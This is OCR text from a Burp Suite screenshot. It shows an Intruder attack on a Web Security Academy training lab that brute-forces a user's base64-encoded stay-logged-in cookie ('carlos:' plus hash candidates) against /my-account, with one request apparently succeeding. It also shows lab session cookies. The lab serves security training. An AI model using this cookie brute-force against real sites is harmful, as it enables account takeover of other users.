 Burp Suite Professional v2022.3.6 - Temporary Project - licensed to Brandon [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac9d1f4d1f8871a9c02e493a008500b5.web-security-academy.net
1 GET /my-account HTTP/1.1
2 Host: ac9d1f4d1f8871a9c02e493a008500b5.web-security-academy.net
3 Cookie: session=AYOWYUt1ACwjQ3hcOAVcHKdUSTapZSdk; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9d1f4d1f8871a9c02e493a008500b5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
1 payload position Length: 691
art attack
Add §
Clear §
Auto §
Refresh
Clear
4. Intruder attack of https://ac9d1f4d1f8871a9c02e493a008500b5.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length My acco... Comment
0 200 3268 255+ 2
54 Y2FybG9zOmFhNDdmODIxNW... 200 3268 255+ 2
1 Y2FybG9zOmUxMGFkYzM5NDl... 255+
2 Y2FybG9zOjVmNGRjYzNiNWFh... 255+
3 Y2FybG9zOjI1ZDU1YWQyODNh... 255+
4 Y2FybG9zOmQ4NTc4ZWRmO... 255+
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 255+
6 Y2FybG9zOjgyN2NjYjBlZWE4Y... 255+
7 Y2FybG9zOjgxZGM5YmRiNTJk... 255+
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 255+
9 Y2FybG9zOmZjZWE5MjBmNz... 255+
10 Y2FybG9zOjg2MjFmZmRiYzU2... 255+
11 Y2FybG9zOjQyOTdmNDRiMTM... 255+
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 255+
Result #54
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Copy links
Save item
Intruder results documentation
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: ac9d1f4d1f8871a9c02e493a008500b
3 Cookie: session=AYOWYUt1ACwjQ3hcOAVcH 9zOmFhNDdmODIxNWM2ZjMwYTBkY2RiMmEzNmE5ZjQxNjhl
4 User-Agent: Mozilla/5.0 (X11; Linux x efox/91.0
5 Accept: text/html,application/xhtml+x ,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9d1f4d1f8871a9c02e net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
? Search... 0 matches
Finished